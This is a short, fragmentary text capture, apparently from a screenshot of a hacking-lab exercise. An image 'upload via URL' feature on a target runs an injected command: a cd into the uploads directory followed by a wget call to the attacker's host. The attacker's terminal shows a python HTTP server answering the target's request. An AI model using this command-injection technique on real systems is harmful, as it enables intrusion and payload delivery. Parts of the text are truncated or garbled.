 Upload via url:
Upload Succsesful!
Output:
CMD: cd /var/www/html/uploads/0321-1947_968bac1e53e599d8; wget 'http://10.10.14.23
--2025-03-21 19:47:14--  http://10.10.14.238/test.png
Connecting to 10.10.14.238:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 0 [image/png]
Saving to: 'test.png'
0K 0.00 =0s
❯ ls
bin test.php
include test.png
lib test.txt
lib64
pwntools-doc
Credentials.txt
pyvenv.cfg
sqli_leakeage.py
❯ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (h
ttp://0.0.0.0:80/) ...
10.129.229.139 - - [21/Mar/2025 13
:51:58] "GET /test.png HTTP/1.1" 2
00 -